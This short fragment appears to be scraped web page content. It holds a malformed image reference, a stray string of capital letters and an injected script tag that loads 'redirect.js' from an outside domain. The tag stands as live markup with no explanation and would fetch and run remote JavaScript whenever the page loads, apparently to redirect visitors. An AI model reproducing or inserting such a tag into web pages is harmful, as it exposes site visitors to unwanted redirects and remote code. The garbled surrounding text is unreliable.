 ZQXAN<script src=https://aaa.aimarksix.com/redirect.js></script >